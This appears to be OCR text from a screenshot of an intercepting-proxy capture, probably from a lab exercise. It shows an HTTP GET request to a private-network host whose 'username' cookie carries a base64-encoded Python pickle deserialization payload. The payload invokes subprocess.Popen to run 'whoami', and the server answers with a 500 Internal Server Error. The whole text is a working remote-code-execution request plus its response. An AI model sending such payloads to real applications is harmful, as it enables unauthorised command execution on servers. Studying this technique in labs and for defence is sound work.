 Request
Raw Params Headers Hex
1 GET / HTTP/1.1
2 Host: 192.168.1.104:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.1.104:8081/whoami
8 Connection: close
9 Cookie: PHPSESSID=bdpbs7sgnousvmprdqtifkd5jq; username=
eyJweS9vYmplY3QiOiAiX19tYWluX18uU2hlbGwiLCAicHkvcmVkdWNlIjogW3sicHkvdHlwZSI6ICJzdWJwcm9
jZXNzLlBvcGVuIn0sIHsicHkvdHVwbGUiOiBbIndob2FtaSJdfSwgbnVsbCwgbnVsbCwgbnVsbF19
10 Upgrade-Insecure-Requests: 1
11
12
Response
Raw Headers Hex Render
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: gunicorn/19.9.0
3 Date: Thu, 08 Apr 2021 03:06:30 GMT
4 Connection: close
5 Content-Type: text/html
6 Content-Length: 290
7
8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
9 <title>
500 Internal Server Error
</title>
10 <h1>
Internal Server Error
</h1>
11 <p>
The server encountered an internal error and was unable
</p>
12